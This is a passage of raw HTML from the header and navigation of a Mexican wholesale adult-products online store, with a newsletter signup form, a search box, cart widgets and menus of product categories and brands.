			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1577377558">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-372285382" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-372285382 {
  width: 60%;
}
#text-box-372285382 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-372285382 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1577377558 {
  padding-top: 500px;
}
#banner-1577377558 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1577377558 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
